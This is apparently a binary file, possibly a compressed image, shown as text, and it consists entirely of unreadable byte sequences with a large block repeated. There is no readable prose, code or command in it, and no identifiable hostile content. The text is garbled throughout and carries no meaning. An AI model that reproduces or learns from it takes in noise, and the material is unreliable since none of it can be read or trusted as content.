*����3��R3���	+�H �W�f3F�"d�{�|��2%R��@bf<�91�w�	I7%T�+�b\R&����!�|E,L!H���HqQ��A%��)N��(8�D:�hRCO�n �$Z�@���D+Sl0+�H\��W\qA?���x0��A��B���6��+ZV�D/5p\����aM-�XӬ��f�3-���%�6tf8��`�a�'s�@+�b���A$F��f�[�>���F��!��A� ��H\����bo��	@�a.0��q�����Д K5�8#�L@� @@��0���<PD'\P� �0����#�s�#Fl�#O��kH@A�$�	�pQЂ����aD[�La��w 26)���(�T�G��Dԫ���&04�IqF̂e��$�@2kh��D����`d �����:9��� 4�q�, 'X��`�� E��40>H�#k�PJ��(��S6�t��0�+�`7$y�����Z�"	`0\6�g�f!b_�@��{�"� B�<`������7<����L`U���V�P��ZH�q���Xl� �e� 
`�6
�Nf�A'����q����`)Y!BJ�N��*P�*@~��2�07(��YړL2�'aGH��ă(��"�"8�Ll�F�v��0��	38	H�5T$�@.�'(���!`Q/�p!���5�@0�`ko( H��@`V �@ `�2� R0��`b���k�(F.S �Me �Z�J4l��% 	bN�A\�2���P r�Vp �؟&�q��H�@p�Ԁ�$�`H3��f��#́r�^
8�,��%o��-x��K�8��`�Ct���� 7`V�p r� (��@	�`00!	���!��^1��؃���A��F����ȃ���3�A�xSF-Q���p@R[�@B9H�xp��B��@�(Յ@�A"�Ɂ�JUL�@���X�F )�7�!�I�	�H эm 	�1  3:Yj��&��3З� _70E#-tCpE���=��B+���$���x�
L��9��*Fa
R�6|��$��IMa@؂Ok1�)���8��!� l!�`��!��@=���i�
h����9l�n88B"��4�78�	�fI��ꑃ��+p��4H��@ ⻅1�!M�<�/(�	�� ��4[��
a�At�/���B�[���(�X9�n�NHÑ��,j�`� �@����`��8�;N4�
�A�6yn`�Ѝ^�2�%H�\d�
2@�42�8�f�< �<X�a��^v�l��&�!�@�
`�P`B\��<A��G�
2��5�@DZ�b
k8@��O� ��s��G���,rq����� � PNA$�Ȁ<P���q�"a����s����sh��P���HD"V���c�\}�� j�) !��@2( �|Dh�b V<�!Q���D�v:N�Ps�Tt@�� �!5�!��A�@
2���(�g��\ �x���!.�88�0�{��5�
D�"s���� �ވ�6xyd��"�NW6���
aW��L]�4��FC:��}5�	RPF!�D��*�����9ւ'��Y�X�nbЄ4� �HG�1��ǡ�e��p# @��O���騦 �s�B��H�w��f�� :����|�\���O7��Ҙ�MD���DB �	��K�9 ���2EDB-�B"��HA��[HA�}�[��$���� �9��V��9��8�(p�� �� P�X�K�@��ll�l@��� ��P��#�DB,؜�� ��ĕ@! ��0h��<�\���|m���8�' ��3���BIDB!L�)l�-���h	D�'4���HA$�B�l �BT�l_�&T�9`EH�2T D`8��4 h�e`��l`����3����9��W�B������tή-@���L�� &a,(�<(�,`�9F��@!�����4��3�B	`�~q��4��l�0r�,��AXñ$�	B���@,��Ł8TC#Ђ�A$ ��B:��0ƶyB$��QI�@� ��1b��A��9C7\@��*�`A���7B ���#�D��Z $4��L���X㌘2<XЂŌX��@��i-�4��A6|��_`�'�|"_�q�k<�E~�'$�%��=<C���A��2h�b�@L�'�_�,C8�<@ �t@$B��5���`A�Q ��� $��L���8 �%@>�� tN����8ȁ�n:nB�  ��p�n�CR��W�A#� �%Ǡ�@�|�uv��=ؘI��e@�����$���L@Z@j&$�1tG�T�8  �'��*t�9��` <�hB����3,� Nh�ʰW�f̦�A5�eF�ub|�e_�`|AR��}�$�@>8esa�3d@Ex����f(b�~XO.VT�ԈHUyb��`T@rU� C$p�10���$H��M�|A$
B�
h�u���	p�VZ�+hA: ���ýW��k�
��͆V���?_�_�A@#4JAO~4��b�,����'`�|���@�B�B+ A$���eЈ$��T�g
hd��5�-� |�Vn�@hD�t_F�2X��x0���A����A#M=�iZ%ˌW�1��L ��!*m�H���"�%ꗥ�8H44 :�\Ȃs�h�*`��fñ�A���XM�D�\�@,����_>�����AX`�~úB��P)��I,�A��B�z,�z�-�-�I-�BxB8T@2�� �̔qcW� L�3��,�BC��ϊBC�a(�����6Tϊ�3A�*L ���8�d *h��)C<4F� ��, �]�	@D�d��BA$�t�8�t��(]�i�|��C5����S$DBd*��܊(ߊ�fʭ��@��핾l��J&`� [���`Ll��3�@n�@� ��aw���A� ԂA|��M\�����V)�b혍�$ �	@HU��2� �$4�A	�hC������a �rp��}��vY�����+h\ d\dZ.�Ɉ��x�&d@�T��E8:�ߊF�� @H�%b�@ ����d ���3�\����h��ؕA�j*\@��	$�ږ�؁�"�9�-�Z�Zb��-�Voj݃9X�׭Ӱc�9$ݪ�9(�2�aˍy�D�AR}�_D��V	��C�kV� . ���#���9H��h >t+����8���9 ��� �'e�CԱ����3,��2��� 2�H�!�!;�4���D#�$�,� �Q܃1��4<��Q@?�H�L\:ģ3<��T���t+�r7������<�!�C�"�/_P�@�1��MDz�3��37s�VM�T3�F��F�6�ZV�ߥ�RN c}�ԆHR2M/eߩ'���Owl�F�/5K��Ĉi�B;o���@t@�	�A�a[X��6t=?�C��DK��Ts  Tn�F/�$31X�D�3_��6�) ��D�o�35��o=�B( �i��a� :�?�P/�l��vT�Q5R'�Q'�v�a��Fk3GO�"���:�' �l�I�c2H�|�ɔ�4�L�sNK�\5��@� ��L�aY�5ʄ_3�`�`v5��Q_4��N�aTC��Hx~�0��F��LX�E�)�]<�NT@	�4��5@(@y�����]�y��V���~�n�6o�6b˵��q$�J@  !� � ,    � �  � H����D�@�H� !@(`�@�
�P�ID��p���4�P!�8s���S!C�,�8��E1t��"� 46T0��J�
2&�Ƞ�ׯ`�l�0��!tȐA�� I����0�c��PM@ ����c�f��b � 
��BFz�!�,X(�7ꃻ��^�����c3X@���ǘ>��m��=Dt��U���s�e{+-��w�/;X@V��*,�[V��pѣ(8������!"p+������=��h J�`0�l�%��O=@@j�E��P��g_|Q��e���
�]�$�FQ0�q]$ጇ�}��Ft�B4 @�����{��A��AU�p?n�� �s �F�:ٸ@�,c�2~`���%@S�z�T� %R���1�ɠ1�E� 0l���@�<�C�Y��3��r$%��A2Y)�L	I*C�
��I�A/E�� D
04r�(���$a�	���R1  y�H+�R�H�I	S�R�=��:�)p�$"�ڈ5�(SH!|�
�b�	컔-����B���A!{̃	$)�p�%��(d"�����!��H!�@#�W8�.�����i
 ��c5a��!0����B
 �p	"�@���0ç�س �d���,A��],�	��(�-5�|�,L!��9����Lq&���% ��E+?\pE2�:�\j���͖kP��0) Ads��(PS"��a�뼂�d�H-�pa�ΗA ��p�Z	p���7Xd�f�O����Z0	�F�l�-�(�a����
:缂=��CM��a"���Aq1��f��!���t��N��5��J4���Q	59������A(
Vf�0/[=�"<�=˨e*�	�R�V��D'A6��P��>@% �Kp�;(g ����o,��P���}�)؎k\s�VЂ9KZ�β��FH	2P��?�G%��B����+؟�V�?�]���8`��T�*WqJTb�Ý�"p$
(p  w*Yb�#�ѢO�Ka�������4�d�C���J&��j�Ml$��d$��y
0�$摉ԩ����,&2�A0�]�� A���. �-�2��J,�M�1�y��) �(�7HL�8B�\!��,*����ϖZd� i�=�%h"R2A�H 3�d&������%/!@3b��ܵ�#���$��xb�d�HH.��)4`%��	H 	 ptK�S}Γ�I@q޽��TًJI��'#V��� �̟q���R�����`�D�R-(�h.� �	�	I z�C(8�!�����>P)&p ��}�A�,Z��0��0��D��Ed!�ȫD  ���B-h��UѴ@30�&P�
L@9Ux��O���E'����&�z0é������q[A%�Aw�C���:��,�� U�� �×	����T���	�X�	��.=+bA��u��V��� f�8B�ɀ�T�O��~���G=��n\C�/p���`�,��2�:��>(�	�D�)l@ ��F 8Af6���~S���9b����*a^~�7���52�8d�řxo3x�
6d�!��~��P5��6A���f$0�  �)��(jQ�C����2�6|�X�a�Z.G����XD1֌�4����׀G.^���:  k鱏����&�P#0�q0E
D��(�:D+��.���N���h
���
�����x�v��>�y/p��Ӝ	aԃ��BKژ����$E� R�Z�������!�v�	[�ƫ"�!
� *U0�qÆ�=�A̦V��i�U�Z��Vu�i͍`��
Q� P(B�MW��"DxG:f�H���&H��Ft+����i�e3�u��C�R���b���@&a�t��ժvu�  ձ^�{���X��0�! $����Q���K�)У)�����)La����KP-h�Y���h��&�	,��-��� ��"f2�� �`�5˻��{�x�;�9�u0� � ���C���	��ʕ:��X�qK����ܒ
�('�F/Z=�O���sb��ٛa�8� ��a�X�|�^hu1��޿9�`D��t(0}�|�B�8@8�A0ob�خ���q��0\=�O����ԛ!]����;�V����f4#��@��װ��w3kķ���	�@gl@G�� 9�A�q��  �a����S���)8jY�v�gK=�Wwuc�hU	��K��-�q@+) 
π����P�������b��^0s3�j��{İB�|ae�`��x8	���\ C�fK�4bf�zd~��c6^��Vc���uZ;=`F�1c(�
���M��FB�
��	p�w� oZ���p@� �� �Ld����I��i�yP	9:�h���	g�z1�~1�z*�����6�g����K�	��0�W"�	� iPId��hP
� ��
� ��s�X�7x!p�їg�F�=m!��@1� ;�aP	h�~|�T@���/��c�ThՋ:�$�	��'�s�$L�w[��LIdr��
����^|�j}�	����Ht ��xF�0��	���`~�P	�U@K��o(��qfg���(���~5EF���p9�H�u��� ��, `r��
��	��&��)����`ɰ ��`�IG���]�	F0�iF�`��K������g@�Ã=@	y$@$�F`�-�8�Y@x̗ �8��)+w�
!9�÷�/�� �`XviT3���  �
q ]�� ��6�i	l�\���q����d���h~���� �IF&
9�0�U
� ��k,@o�-�5 ��
������j��n; 
�@l0 �0��!V�!1� Ya,P ��#�s��8�V\ r�30�33��Ip?��\���#��0�b�R5WP� p�p��X(�="���؅���p
o����i�!� fJ� �;���"�q@�`��"0%iX��
��I�� ��l�6���"5
P��	u�P���P�$����pA�	����w��w�fZW�PE�S1{�PF�4���I��Pd
��	r�3�J�Y�v����P��p[E`�p�P�RW�� ^ |�Y���	R�A�{����	+
%�w∛��Y������( }5��;2]%@*jsV�oPX����aa	?�(�#k�%��E@ `5��z�^ ��S��p������{��.����w�J|���
Y�Re����K�5';�% d��
�д�`��P���`��
�0O��X]�ZR�C� ��L�&�P��o6�Q
���nV�{�p�������Ʋ}�����@l�
��=�^)�@0�Sx��`��$@>����������۹�{��
v�N� � k�H��� �ʖ��P���`H@�*I��	�@	���0	;@Vh���ޱx�!U � 5��Q�����\�6�<���a���Ig�g�]�(�Y���20T�t��
�� ��P� �����wup��u������P����0��{�(���_�Q��>H�L�k�Q��}��$�T �m��k�y��Tp2�g�6pv�+�$�v0�V(l����,H�V����@��u��P���@g����4��/��˲�ZX� �4�΁�	��E�  	���� ��@6�	�2����õ��8(ěpv�l:�3�dPSR� �u0	�0	UL�b`���� �!;g����˸�p��Rj/P�U�b�"� v|�ԑ��{W�;P?F��5\�	�O0�9N@����\pG��J�i�`	�Iv�CR��	w��H@�L�UL�`\��	��	�@r��	,�
�@���L���K$��x���� V�X I��[�6pOP� "��Z۵&�,v�
ʐ�=�ҹJ�	� U�P
�`�;�`w�����`�������Fp@Hڠ���|��U\��
B@M� �d  �%~�y@꫏T�F���3�=C+5�(�:3JkFpE<�K�y0�Y��p��w��p������`:=	��	�p����� ���ӻ�	<�D<�^�@�,lU���\��m�<l�``�b�>R�B0n�&? x�	8�g0�pB�� �@+��|g�PpЮ��Ш^@� W�ӷ��`4`� �u`�N}���Y >!�-��#�\��
x�~��J��`�p
���0
�࣠����$��:,T`���	��@�0ن ��������� ��Ӂ��nLV��`� u@�K��m�b� ��&� ��,� �5ad��K�}I@��Yͨ��x�s�-6�g��s��K4mB��]�m�0	�P�Pc�l|g��W�*kT��0��� >���n!KۺLI��� U�&�\Cs��m`8L���m`	X��<\i���:�6@��x����P�� 
c��<	b�B�
��c0������<	�p������j���P
� ��Q�U�p 'O ���hNĔ<Ψ����������.��K�rp�0o`��@����� �Pg�;	*��p�"�@�H��pp��HP��=�����n ���J�^�#�p@l	7l	2�P���>�ͱN��\�Gp�3 ��L�Al�x�
p�Q"P�bP�����@cҍ�ߐ�İ��P�@	��۠�Pu��*[�N]!��P�q�����7g�L˖~�����9�~�f.�B�$�q�)řBp��Ӗź���
 
�0��`c���@l����kʣ\�l�
!�o��"sOYu��I��2p\��0����������/
~`
�����T �.F@C�@Yl����b u��@��
?����"� �����	"�
M
/uvM��A�:�R��p  �%N�X�" 4: ���h.l t�F3�p�BfC	*d���
tf���B��V!aC�%KJ����ʟ,�n���Vh���D�W�ԭ[��W�^�p��ՉͫW���S��ݱIV
��i�	-&\���@�a�R(�%Jd� ��ѨF6L�"���;�`��$k��\�b)F���H6d�\�N��aE�^����k�[���S���}���E�\�EٯZAB�BNlNIP��{ X,"�c
*��"����2K�F
D�@pA���B� �|8�x�&�Z�@\���1���v�C�frᄒa�CC�c�Gt��+�ХC�*H����68`�=&	S���
$�`
;��A	�l�A�$pp(�x�	0�PS��p��˔8cd���(X�@�BP$UNQ� *���i���ql<�� zd$����H�aS��%�%�u"�
Dp� �l�JO����6�T���H�� {�L��dpAd`�	;~� ��І�c�4�Ġc�[T���)�&�S�8����]~4$SM���_�!�Q�e 	$��P �4Ѐ�UHh�˃O
P��ke�a��L,��� �S:��RpF+��q�j�(G�`���m�N]�ᄓrtC+j���
��)ن�W�{�ͷ#P��*��Ɠ'���K g�Z3�-q��6�����b9�@�zaG�c��aGc�a��ƝTa#�_�IN��j�����^x������\�����G5�T
hO ��0uQ�ȣ�5�x�$v��k�~MbL'�c�9\�D��49��^��dD┽U�a^�B�,R�e�ÿa�6xa|F]�K�:�4�h��N�p`��G]��g #�@�
 $� ���pE�@@"F���H0�ٸ��t�lAYt �DNP�4�C� �0�Ў]�,y~�B��6��F΃.�Q]|�=k�\d(4�Yau�.�g���=�s� ��']�89p�� ��A��`�s �@�$<
v��X����A`0����*TQ3^Pb�8�-j�  �ܠ�
N�SLbAz$'����9<�%�����Q�� �`>�ZO4Q�� �@-�����PC\�&̆�p��8��@5(��0�e����;r�����@���E�A2ґ�Ơ�G8�R�8�w�:D�-@HY���/�{���Zb@���e-&09v`? )��3s@�(�@kB(�1�y�,���"�l8��( ��^1)1�tP�W6ui���0�	Ђ{�s0� �<
��D<�8DU�S�3���d��PfDc%+0�qV�������d��*x�IрR����0Bq�q�����.�=i�T4U�;� �U����@  �<@��)b��2�@<���v' ��<��V� A"0!�L�A���ժV��-iI�92�
5ȅ.b�H]l��1�^�7�a|�� G��N��b�����UlO(�='K��,*�9Dan�j��@T���D]ІL�^�mW��ALN8�
R �_/�QB�5X �%g��E)� ]����K;���H�8�7(�
6P�-�y�	 �|+R��&��K�v�@��̀�3P�e�_�V�Lfrp �<�",@ ���BW�pj�	J�bR��D�cx� �PG3&1���4�4�Jd��I@,Ѐ  ��-���4AX\�rܠ���@X����{eR��Ԝ^r� �2�� ��6Bq�I�A�PD&��N|�:P�0(�	v�b�8�ьrC�0t�UѾ�Z I\�D�� p�(,�"��V�fu�� �4��M u�ٍ����Cb-����E����N�4���.t`G���ӑ��@����T��N��m��,�}�m�$ � �; �D�MH����d&4!M�2~g�cZ��h���0A���4��R��rv�9�-\@��uG������AWt�AGC<*���"(U�|�b1B�|pt��s����x���D8�� t��N���/�L`����s4@'TA���Ƨp�0�7����0TA6�폎��%�r����]H�8b���A�P`��Q5�n���}�H�Z��/���aP�>��p�u8�7�1y��U�H�(�pL����1��zG;t�3�3\��h�(�X ��=�@ &�-`�9����@4>��p�$ï4@�( �A|��.x
��H�`��h�rІRȬ���
�w���#J�4��S�p���mh!�#p;������;� &:��;�(3T��;�Ȇ(8�"H2h�&�D��Cx�78(�:�Z��
��e� !`\ІNH�,�J�?0 !H�H�W�ux�\�4Ӂ'|B ���� �K���B�� ���d��Â� �8M���ȁ�s�R��-��� `����
����e����e�	��	I� �� ���9Po�Fwpu�]@�Nԑ����`��	 	��BE ��#%���zl	H�5(/	��0 �
�E0P09���W(�
��	� ���8*�P I�G�ˀ5�H(�a �Ƃ�e! G^��rtO��Bm��( ~����{DEp��/,ʺK ��������8<70�x�9x��0��q�e�� �� �G�C�)���#��4�� !��N�J�s��10!+���*��#� �X ICJTė�H#�À�')��`��lʧā�L�&�XЀ�ӱ�kd'2*��TB�*�qӀg����*`� 6�t�ˑ0�����_��h���l ���T4�[��* H�G�|̤4�d��Xx�&���(@�
H�H
m�WHw�F!�%P��(�'q;=(MX�R(_`�_��P�O���M��a8U��+�d@� ��I.�6p+E�4I/|U���"� 7X��˜� �
����
�MrЖwz(O�)f��Ԕ=�P�o4D���o8�i�������s�P8�j�+h ��� }����	�RU��)j��@�x�������2�
HᜀH��o�c�J��_h\�C��R@<}�C܆[؇S��N��L=�4lH�i�����`�k�/T���,�T�NmE��T�� /u�/��4p�4�C)H�pȀ����[����cm�n��_�U_�y�o�i�58�s�ERA��Ё ��"
�T���P�Ǥ���T+ڈ���{) 3̃RM)HUtM�gȀFMP[�c��9ҩ��s�ש�OA͛�U�CGd�l8p�wІ,P�* 0  �����D���'�n�Tp��,r-�U� ؂t�9 `W_��,��i8VEE����� �@����ӛ�K=t;px?r��먇��"(m��o�@�5J�hE�]��
�&�(� Ȁ07ã9"p-XQ� P ]�I��ٚ�Y�؝�ĝ�["�P��c�ұ!`N����B��Zz�� �'� �EVH-�94�D ����=҆cT ��0�'�[խٞ�YODVK�q�m�+h <�ŝ��]�  ��T �� O�,��/�5�Q��e� d��q��S�MC5����C�D�[���Pp��������]��r�'J%� �؀.0< c 0F�d���q��PRD�O�=Vt�יE����sx?J�AE\�0�H%�X����~�j��q�����5X�d�,\ "�i(֛=��5ฝ�~��{r0�����X�`�'&jE�(� 	X���!� M� P�dH����N ֹt�}�ϰ��s��W�y��v�� I`� �� `�"���$E	m�F8t��+���M4�,�WOr�U`��aJ��{?%�`p!P�B�?�� e˺c�:b�7&EJI@I��?`��b״�X�^`�p���Cd?Vaf^�v���X��NJU��T����
@NS�TVN�e ��P�P� ����Hhڦe�X
�lgkl�mZ� 	p�Q����'Y���R��T./H��yfEp��V�����G�	���  L��\p�h���1M�f��MeU�4T
�)�V� �lE x|�R��)��)���u
8 �= ��c
�ڱ��i�����U����S�U)N�` �čnLǬ��lߖ��	p+;� �� �j�^+U��V�|"0�,����5Φ��}�= ��j���Š ��6���|a@ P� �f�)���yl��*e �]P�V�oՈ8 ����8\
|"���덠�'�GR���\l��PO��Q�	�$˄v"�&E�lL������m�^ET�m�E &��K0����]�C\,]E���!�*������g�@~q��lL��'�f��g�˺s4�l/�'�V p��މ�F����ZОn��Ң�m�������>*hZ0��>	���k�+�;_��?��X�d�U�k ����^P��o�hD���	���� Ih�b���Õì�K�t�P�� �~_�4M��P�T��8�X鉐X��{4*���~9���f�dpb�G���#7 I8l��	� <�MZ	0 4���h�/�<�+H��6H/� ~9�	����� ���dH�?����!t�afb��.q�bFN/q Ơ�(��.�'Qsw��5��X�	��d�IG[���}� �h��̙�=�X���xH��� _�C8����������q[�=�����F�#��{Ii��'��ka��_�	���"�ƽV�i�&�*��lfJ�.�{��q#^i |8J�h9�Fwh�2�g4� ��� Y`�g����%��� �l�g� h��g���� �F G/2��vռ���t f���<��@��g�Р	�Ϲ��`�儴d ��ŗ`H��2�L����f�#�2h#7(h��F�eX<�O�R���Z��U�T� L�Z���|2��pMTp5��)�� �+p�
��p ����� 0KT>���?|��k0��7�}���5H�Ԧ�~h�������p�O�[��y8 �y�᷅Y؃�a�=��V�[�i@����?�'&�d(Չ�9����9��1��'��U�˟� � H 5�<���?
$0�9v:`� ��(h���Ǒ'7>!2��'N�$IB��<���X�@L f�8�A����MZ5R��8�h��"(q�a��3>�8��.ݳ (���$Of��a*#s�D!�
JNI��&'(P� �NDQf��q��C,�H���Ǔ�T�ࡊ
."�Ƈ.�}�)]Z�h�m�0���
/+ˤ	�f� �F���j����M*sGr��Ԓ%>�JW�Y�$`� ˈ�y?`@�Ãm@�L5b4��F�Q��Q1CH��hd�F�Q�o�JD�A7XVEh��m�@�XN�
�G01�GD�K.	@� �є �� Q~�
��JXJ�0"å�J!$�@�h{D�GW��Al�� ِ�C��%)Q�`�K#�d�$w���y����t�	S�K+�p�!#�0�E80�C��	N �` V��p�I�1���v؂
*����3��R3���	+�H �W�f3F�"d�{�|��2%R��@bf<�91�w�	I7%T�+�b\R&����!�|E,L!H���HqQ��A%��)N��(8�D:�hRCO�n �$Z�@���D+Sl0+�H\��W\qA?���x0��A��B���6��+ZV�D/5p\����aM-�XӬ��f�3-���%�6tf8��`�a�'s�@+�b���A$F��f�[�>���F��!��A� ��H\����bo��	@�a.0��q�����Д K5�8#�L@� @@��0���<PD'\P� �0����#�s�#Fl�#O��kH@A�$�	�pQЂ����aD[�La��w 26)���(�T�G��Dԫ���&04�IqF̂e��$�@2kh��D����`d �����:9��� 4�q�, 'X��`�� E��40>H�#k�PJ��(��S6�t��0�+�`7$y�����Z�"	`0\6�g�f!b_�@��{�"� B�<`������7<����L`U���V�P��ZH�q���Xl� �e� 
`�6
�Nf�A'����q����`)Y!BJ�N��*P�*@~��2�07(��YړL2�'aGH��ă(��"�"8�Ll�F�v��0��	38	H�5T$�@.�'(���!`Q/�p!���5�@0�`ko( H��@`V �@ `�2� R0��`b���k�(F.S �Me �Z�J4l��% 	bN�A\�2���P r�Vp �؟&�q��H�@p�Ԁ�$�`H3��f��#́r�^
8�,��%o��-x��K�8��`�Ct���� 7`V�p r� (��@	�`00!	���!��^1��؃���A��F����ȃ���3�A�xSF-Q���p@R[�@B9H�xp��B��@�(Յ@�A"�Ɂ�JUL�@���X�F )�7�!�I�	�H эm 	�1  3:Yj��&��3З� _70E#-tCpE���=��B+���$���x�
L��9��*Fa
R�6|��$��IMa@؂Ok1�)���8��!� l!�`��!��@=���i�
h����9l�n88B"��4�78�	�fI��ꑃ��+p��4H��@ ⻅1�!M�<�/(�	�� ��4[��
a�At�/���B�[���(�X9�n�NHÑ��,j�`� �@����`��8�;N4�
�A�6yn`�Ѝ^�2�%H�\d�
2@�42�8�f�< �<X�a��^v�l��&�!�@�
`�P`B\��<A��G�
2��5�@DZ�b
k8@��O� ��s��G���,rq����� � PNA$�Ȁ<P���q�"a����s����sh��P���HD"V���c�\}�� j�) !��@2( �|Dh�b V<�!Q���D�v:N�Ps�Tt@�� �!5�!��A�@
2���(�g��\ �x���!.�88�0�{��5�
D�"s���� �ވ�6xyd��"�NW6���
aW��L]�4��FC:��}5�	RPF!�D��*�����9ւ'��Y�X�nbЄ4� �HG�1��ǡ�e��p# @��O���騦 �s�B��H�w��f�� :����|�\���O7��Ҙ�MD���DB �	��K�9 ���2EDB-�B"��HA��[HA�}�[��$���� �9��V��9��8�(p�� �� P�X�K�@��ll�l@��� ��P��#�DB,؜�� ��ĕ@! ��0h��<�\���|m���8�' ��3���BIDB!L�)l�-���h	D�'4���HA$�B�l �BT�l_�&T�9`EH�2T D`8��4 h�e`��l`����3����9��W�B������tή-@���L�� &a,(�<(�,`�9F��@!�����4��3�B	`�~q��4��l�0r�,��AXñ$�	B���@,��Ł8TC#Ђ�A$ ��B:��0ƶyB$��QI�@� ��1b��A��9C7\@��*�`A���7B ���#�D��Z $4��L���X㌘2<XЂŌX��@��i-�4��A6|��_`�'�|"_�q�k<�E~�'$�%��=<C���A��2h�b�@L�'�_�,C8�<@ �t@$B��5���`A�Q ��� $��L���8 �%@>�� tN����8ȁ�n:nB�  ��p�n�CR��W�A#� �%Ǡ�@�|�uv��=ؘI��e@�����$���L@Z@j&$�1tG�T�8  �'��*t�9��` <�hB����3,� Nh�ʰW�f̦�A5�eF�ub|�e_�`|AR��}�$�@>8esa�3d@Ex����f(b�~XO.VT�ԈHUyb��`T@rU� C$p�10���$H��M�|A$
B�
h�u���	p�VZ�+hA: ���ýW��k�
��͆V���?_�_�A@#4JAO~4��b�,����'`�|���@�B�B+ A$���eЈ$��T�g
hd��5�-� |�Vn�@hD�t_F�2X��x0���A����A#M=�iZ%ˌW�1��L ��!*m�H���"�%ꗥ�8H44 :�\Ȃs�h�*`��fñ�A���XM�D�\�@,����_>�����AX`�~úB��P)��I,�A��B�z,�z�-�-�I-�BxB8T@2�� �̔qcW� L�3��,�BC��ϊBC�a(�����6Tϊ�3A�*L ���8�d *h��)C<4F� ��, �]�	@D�d��BA$�t�8�t��(]�i�|��C5����S$DBd*��܊(ߊ�fʭ��@��핾l��J&`� [���`Ll��3�@n�@� ��aw���A� ԂA|��M\�����V)�b혍�$ �	@HU��2� �$4�A	�hC������a �rp��}��vY�����+h\ d\dZ.�Ɉ��x�&d@�T��E8:�ߊF�� @H�%b�@ ����d ���3�\����h��ؕA�j*\@��	$�ږ�؁�"�9�-�Z�Zb��-�Voj݃9X�׭Ӱc�9$ݪ�9(�2�aˍy�D�AR}�_D��V	��C�kV� . ���#���9H��h >t+����8���9 ��� �'e�CԱ����3,��2��� 2�H�!�!;�4���D#�$�,� �Q܃1��4<��Q@?�H�L\:ģ3<��T���t+�r7������<�!�C�"�/_P�@�1��MDz�3��37s�VM�T3�F��F�6�ZV�ߥ�RN c}�ԆHR2M/eߩ'���Owl�F�/5K��Ĉi�B;o���@t@�	�A�a[X��6t=?�C��DK��Ts  Tn�F/�$31X�D�3_��6�) ��D�o�35��o=�B( �i��a� :�?�P/�l��vT�Q5R'�Q'�v�a��Fk3GO�"���:�' �l�I�c2H�|�ɔ�4�L�sNK�\5��@� ��L�aY�5ʄ_3�`�`v5��Q_4��N�aTC��Hx~�0��F��LX�E�)�]<�NT@	�4��5@(@y�����]�y��V���~�n�6o�6b˵��q$�J@  !� � ,    � �  � H����D�@�H� !@(`�@�
�P�ID��p���4�P!�8s���S!C�,�8��E1t��"� 46T0��J�
2&�Ƞ�ׯ`�l�0��!tȐA�� I����0�c��PM@ ����c�f��b � 
��BFz�!�,X(�7ꃻ��^�����c3X@���ǘ>��m��=Dt��U���s�e{+-��w�/;X@V��*,�[V��pѣ(8������!"p+������=��h J�`0�l�%��O=@@j�E��P��g_|Q��e���
�]�$�FQ0�q]$ጇ�}��Ft�B4 @�����{��A��AU�p?n�� �s �F�:ٸ@�,c�2~`���%@S�z�T� %R���1�ɠ1�E� 0l���@�<�C�Y��3��r$%��A2Y)�L	I*C�
��I�A/E�� D
04r�(���$a�	���R1  y�H+�R�H�I	S�R�=��:�)p�$"�ڈ5�(SH!|�
�b�	컔-����B���A!{̃	$)�p�%��(d"�����!��H!�@#�W8�.�����i
 ��c5a��!0����B
 �p	"�@���0ç�س �d���,A��],�	��(�-5�|�,L!��9����Lq&���% ��E+?\pE2�:�\j���͖kP��0) Ads��(PS"��a�뼂�d�H-�pa�ΗA ��p�Z	p���7Xd�f�O����Z0	�F�l�-�(�a����
:缂=��CM��a"���Aq1��f��!���t��N��5��J4���Q	59������A(
Vf�0/[=�"<�=˨e*�	�R�V��D'A6��P��>@% �Kp�;(g ����o,��P���}�)؎k\s�VЂ9KZ�β��FH	2P��?�G%��B����+؟�V�?�]���8`��T�*WqJTb�Ý�"p$
(p  w*Yb�#�ѢO�Ka�������4�d�C���J&��j�Ml$��d$��y
0�$摉ԩ����,&2�A0�]�� A���. �-�2��J,�M�1�y��) �(�7HL�8B�\!��,*����ϖZd� i�=�%h"R2A�H 3�d&������%/!@3b��ܵ�#���$��xb�d�HH.��)4`%��	H 	 ptK�S}Γ�I@q޽��TًJI��'#V��� �̟q���R�����`�D�R-(�h.� �	�	I z�C(8�!�����>P)&p ��}�A�,Z��0��0��D��Ed!�ȫD  ���B-h��UѴ@30�&P�
L@9Ux��O���E'����&�z0é������q[A%�Aw�C���:��,�� U�� �×	����T���	�X�	��.=+bA��u��V��� f�8B�ɀ�T�O��~���G=��n\C�/p���`�,��2�:��>(�	�D�)l@ ��F 8Af6���~S���9b����*a^~�7���52�8d�řxo3x�
6d�!��~��P5��6A���f$0�  �)��(jQ�C����2�6|�X�a�Z.G����XD1֌�4����׀G.^���:  k鱏����&�P#0�q0E
D��(�:D+��.���N���h
���
�����x�v��>�y/p��Ӝ	aԃ��BKژ����$E� R�Z�������!�v�	[�ƫ"�!
� *U0�qÆ�=�A̦V��i�U�Z��Vu�i͍`��
Q� P(B�MW��"DxG:f�H���&H��Ft+����i�e3�u��C�R���b���@&a�t��ժvu�  ձ^�{���X��0�! $����Q���K�)У)�����)La����KP-h�Y���h��&�	,��-��� ��"f2�� �`�5˻��{�x�;�9�u0� � ���C���	��ʕ:��X�qK����ܒ
�('�F/Z=�O���sb��ٛa�8� ��a�X�|�^hu1��޿9�`D��t(0}�|�B�8@8�A0ob�خ���q��0\=�O����ԛ!]����;�V����f4#��@��װ��w3kķ���	�@gl@G�� 9�A�q��  �a����S���)8jY�v�gK=�Wwuc�hU	��K��-�q@+) 
π����P�������b��^0s3�j��{İB�|ae�`��x8	���\ C�fK�4bf�zd~��c6^��Vc���uZ;=`F�1c(�
���M��FB�
��	p�w� oZ���p@� �� �Ld����I��i�yP	9:�h���	g�z1�~1�z*�����6�g����K�	��0�W"�	� iPId��hP
� ��
� ��s�X�7x!p�їg�F�=m!��@1� ;�aP	h�~|�T@���/��c�ThՋ:�$�	��'�s�$L�w[��LIdr��
����^|�j}�	����Ht ��xF�0��	���`~�P	�U@K��o(��qfg���(���~5EF���p9�H�u��� ��, `r��
��	��&��)����`ɰ ��`�IG���]�	F0�iF�`��K������g@�Ã=@	y$@$�F`�-�8�Y@x̗ �8��)+w�
!9�÷�/�� �`XviT3���  �
q ]�� ��6�i	l�\���q����d���h~���� �IF&
9�0�U
� ��k,@o�-�5 ��
������j��n; 
�@l0 �0��!V�!1� Ya,P ��#�s��8�V\ r�30�33��Ip?��\���#��0�b�R5WP� p�p��X(�="���؅���p
o����i�!� fJ� �;���"�q@�`��"0%iX��
��I�� ��l�6���"5
P��	u�P���P�$����pA�	����w��w�fZW�PE�S1{�PF�4���I��Pd
��	r�3�J�Y�v����P��p[E`�p�P�RW�� ^ |�Y���	R�A�{����	+
